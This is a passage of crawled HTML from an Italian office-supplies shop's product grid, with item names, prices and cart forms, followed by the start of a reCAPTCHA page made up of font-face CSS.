href="https://convenienzaufficio.it/catalog/product/view/id/7535/"> 10 SACCHETTI da 100g di ELASTICO GOMMA MISURE e COLORI ASSORT. Markin </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7535" data-price-box="product-id-7535"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7535" data-price-amount="5.32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,32 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7764/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73532.jpg" width="170" height="170" alt="EVIDENZIATORE TRATTO VIDEO GIALLO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7764/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/7764/" method="post"> <input type="hidden" name="product" value="7764"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7764,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7764","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7764/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7764/"> EVIDENZIATORE TRATTO VIDEO GIALLO </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7764" data-price-box="product-id-7764"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7764" data-price-amount="0.54" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,54 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7770/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73538.jpg" width="170" height="170" alt="MARCATORE TRATTO MARKER NERO P.TONDA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7770/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/7770/" method="post"> <input type="hidden" name="product" value="7770"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7770,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7770","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7770/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7770/"> MARCATORE TRATTO MARKER NERO P.TONDA </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7770" data-price-box="product-id-7770"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7770" data-price-amount="0.82" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,82 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/22378/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/s/t/stl2528.jpg" width="170" height="170" alt="BLOCCHETTO BIGLIETTI ADESIVI GIALLO 75X75mm 100fg 70gr Starline"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/22378/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/22378/" method="post"> <input type="hidden" name="product" value="22378"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":22378,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"22378","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/22378/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/22378/"> BLOCCHETTO BIGLIETTI ADESIVI GIALLO 75X75mm 100fg 70gr Starline </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22378" data-price-box="product-id-22378"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22378" data-price-amount="0.26" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,26 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/27742/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/9/3/93989.jpg" width="170" height="170" alt="Appendiabiti Stelo Unisit Grigio"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/27742/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/27742/" method="post"> <input type="hidden" name="product" value="27742"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":27742,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"27742","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/27742/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/27742/"> Appendiabiti Stelo Unisit Grigio </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27742" data-price-box="product-id-27742"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-27742" data-price-amount="44.74" data-price-type="finalPrice" class="price-wrapper " ><span class="price">44,74 €</span></span> </span></div> </div> </div> </li> </ul> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div></div></div><!-- BEGIN GTAG CATEGORY TAG --><!-- END GTAG CATEGORY TAG --></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('img.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo&co=aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=qywssjuq2tjf
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
